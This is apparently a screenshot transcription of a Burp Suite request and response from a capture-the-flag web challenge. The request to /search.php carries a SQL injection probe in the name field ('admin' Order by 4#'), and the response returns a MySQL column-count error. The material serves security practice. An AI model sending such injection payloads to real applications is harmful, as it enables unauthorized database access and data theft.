 Request
Pretty Raw \n Actions Select extension...
1 POST /search.php HTTP/1.1
2 Host: 9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://9e8a18e9-366b-4102-9acf-a384204fbef8.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 name=admin' Order by 4#&pw=admin
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 02 Sep 2021 02:13:03 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17